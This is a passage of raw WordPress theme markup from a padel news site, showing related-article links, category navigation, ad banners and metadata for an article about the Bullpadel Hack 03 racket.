title 1","f_title1_font_settings":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":22052,"live_filter_cur_post_parent_id":0}';
block_tdi_103.td_column_number = "1";
block_tdi_103.block_type = "td_flex_block_3";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "114";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "23";
tdBlocksArray.push(block_tdi_103);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_103 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/led-projects-breaks-records-in-2025/"  rel="bookmark" class="td-image-wrap " title="Led Projects breaks records in 2025" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2026/01/2025-09-18-Reserve-Club-Marbella__GP27092-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/led-projects-breaks-records-in-2025/"  rel="bookmark" title="Led Projects breaks records in 2025">Led Projects breaks records in 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/en/spanish-padel-federations/" class="td-post-category" >Federations</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T14:09:42+01:00" >9 January 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/head-new-radical-series-2026/"  rel="bookmark" title="The new HEAD Radical Series redefines control and versatility on the padel court">The new HEAD Radical Series redefines control and versatility on the padel court</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/en/padel-news/" class="td-post-category" >Padel News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T23:50:21+01:00" >11 December 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/extreme-2025-new-head-padel-series-2025/"  rel="bookmark" title="EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY">EXTREME 2025: HEAD’S NEW PADEL RACKET SERIES DESIGNED TO BOOST OFFENSIVE PLAY</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/en/brands/" class="td-post-category" >Brands</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T11:27:33+01:00" >5 December 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/led-lighting-for-padel-courts-complete-guide/"  rel="bookmark" title="LED Lighting for Padel Courts: A Complete Guide for Indoor and Outdoor Clubs">LED Lighting for Padel Courts: A Complete Guide for Indoor and Outdoor Clubs</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/en/brands/ledprojects/" class="td-post-category" >Ledprojects</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T11:58:33+02:00" >15 October 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/head-padel-25-years-history/"  rel="bookmark" title="HEAD Padel Celebrates 25 Years of History with an Exclusive Collection">HEAD Padel Celebrates 25 Years of History with an Exclusive Collection</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://www.analistaspadel.com/en/brands/head/" class="td-post-category" >Head</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-02T12:49:34+02:00" >2 October 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_104.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_105{margin-left:-15px;margin-right:-15px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_105{margin-left:-10px;margin-right:-10px}.tdi_105 .tdc-row-video-background-error,.tdi_105>.vc_column,.tdi_105>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_105{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_105{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><style>.tdi_104_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_109  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_109{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_109,.tdi_109 .tdc-inner-columns{display:block}.tdi_109 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_109{margin-left:-25px;margin-right:-25px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_109{margin-left:-15px;margin-right:-15px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_109{margin-left:-10px;margin-right:-10px}.tdi_109>.vc_column_inner,.tdi_109>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_109{border-color:#eeee22!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_109 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_109{width:100%!important}}</style><div class="vc_column_inner tdi_111  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111 .vc_column-inner>.wpb_wrapper,.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_111 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_111{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_111{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_112 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:15px!important}</style>
<style>.tdi_112{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_112 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Categorias</p></div><div class="td_block_wrap td_block_categories_tags tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:60px!important}@media (max-width:767px){.tdi_113{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_113 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_113 .td-ct-item:last-child{margin-right:0}.tdi_113 .td-ct-wrap{text-align:center}.tdi_113 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_113 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_113 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td-ct-item-sep svg,.tdi_113 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_113 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td-ct-item{padding:4px 0}.tdi_113 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_113 .td-ct-item-name{font-size:11px!important}.tdi_113 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_113 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.analistaspadel.com/en/padel-news/" class="td-ct-item"><span class="td-ct-item-name">Padel News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/en/most-popular-padel-news/" class="td-ct-item"><span class="td-ct-item-name">Most popular padel news</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/en/brands/" class="td-ct-item"><span class="td-ct-item-name">Brands</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/en/padel-racket-analysis/" class="td-ct-item"><span class="td-ct-item-name">Padel racket analysis</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/en/brands/carbosports/" class="td-ct-item"><span class="td-ct-item-name">Carbosports</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/en/world-padel-tour/" class="td-ct-item"><span class="td-ct-item-name">World Padel Tour News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://www.analistaspadel.com/en/brands/head/" class="td-ct-item"><span class="td-ct-item-name">Head</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}.tdi_115{margin-bottom:60px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_115{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:40px!important}}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_117 .vc_column-inner,.tdi_117 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_118 td_block_template_1">
<style>.tdi_118{margin-bottom:-5px!important}</style>
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}.tdi_118 .td-spot-id-spot_img_hidden{display:none}.tdi_118 .td-adspot-title{display:block}.tdi_118 .td_spot_img_all img,.tdi_118 .td_spot_img_tl img,.tdi_118 .td_spot_img_tp img,.tdi_118 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_118 .td_spot_img_all{display:none}.tdi_118 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/Ledprojects-iluminaventaja-728x90-1.gif"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_119 td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-bottom:0px!important}@media (max-width:767px){.tdi_119{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_119.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_119 .td-module-container{display:flex;flex-direction:column}.tdi_119 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_119 .td-image-container{display:block;order:0}.ie10 .tdi_119 .next-prev-title,.ie11 .tdi_119 .next-prev-title{flex:auto}.tdi_119 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_119 .tdb-next-post .td-next-prev-image{display:initial}.tdi_119 .next-prev-title{display:flex;align-self:center}.tdi_119 .tdb-next-post-bg{background-color:#ffffff}.tdi_119 .tdb-next-post a{color:#0a0000;font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_119 .tdb-next-post:hover a{color:#0a0000}.tdi_119 .tdb-next-post span{color:#0a0000;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:18px!important}.tdi_119 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:5px 10px 18px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:16px!important}.tdi_119 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:13px!important}.tdi_119 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/en/ppa-charges-against-the-fip/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/ppa-485x360.jpeg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2023/11/ppa-485x360.jpeg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/en/ppa-charges-against-the-fip/">PPA charges against the FIP</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/en/jon-sanz-and-coki-nieto-out-of-the-malmo-open/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/399769330_715645646689248_2507906883093106512_n-485x360.jpg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2023/11/399769330_715645646689248_2507906883093106512_n-485x360.jpg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/en/jon-sanz-and-coki-nieto-out-of-the-malmo-open/">Jon Sanz and Coki Nieto out of the Malmö Open</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" ><div id=tdi_120 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carlos González Cañas"><meta itemprop="url" content="https://www.analistaspadel.com/en/author/carlosgonzalez/"></span><meta itemprop="datePublished" content="2023-11-07T19:48:55+01:00"><meta itemprop="dateModified" content="2023-11-07T19:48:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.analistaspadel.com/en/get-the-bullpadel-hack-03-by-paquito-for-the-best-price/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png"></span><meta itemprop="name" content="AnalistasPadel"></span><meta itemprop="headline" content="Get the Bullpadel Hack 03 by Paquito for the best price!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2023/11/318177656_1053732788781497_6769615487937386192_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_121" class="tdc-zone"><div class="tdc_zone tdi_122  wpb_row td-pb-row"  >
<style scoped>.tdi_122{min-height:0}</style><div id="tdi_123" class="tdc-row stretch_row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}.tdi_124{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:44px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_123_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_123_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_140  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
